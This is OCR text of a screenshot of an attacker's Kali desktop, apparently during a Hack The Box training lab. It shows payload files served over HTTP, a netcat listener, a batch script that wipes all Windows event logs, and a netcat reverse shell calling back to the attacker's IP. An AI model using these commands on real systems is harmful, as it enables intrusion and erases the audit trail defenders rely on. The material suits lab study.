 File Machine View Input Devices Help
Applications Places Terminator Dec 12 14:56
c:\windows\system32\cmd.exe - powershell
kali@kali: ~/Tools 85x17
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.95.192 - - [12/Dec/2023 14:49:56] "GET /job.bat HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/Starting_Point]
└─$ cd ~/Tools
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.79.165 - - [12/Dec/2023 14:54:32] "GET /nc64.exe HTTP/1.1" 200 -
kali@kali: ~/Tools 85x17
┌──(kali㉿kali)-[~/Tools]
└─$ rlwrap nc -lvnp 445
listening on [any] 445 ...
c:\windows\system32\cmd.exe - powershell 173x17
@echo off
FOR /F "tokens=1,2*" %%V IN ('bcdedit') DO SET adminTest=%%V
IF (%adminTest%)==(Access) goto noAdmin
for /F "tokens=*" %%G in ('wevtutil.exe el') DO (call :do_clear "%%G")
echo.
echo Event Logs have been cleared!
goto theEnd
:do_clear
wevtutil.exe cl %1
goto :eof
:noAdmin
echo You must run this script as an Administrator!
:theEnd
exitC : \ T e m p \ n c 6 4 . e x e   - e   c m d   1 0 . 1 0 . 1 4 . 6 5   4 4 5
PS C:\Log-Management>
Right Ctrl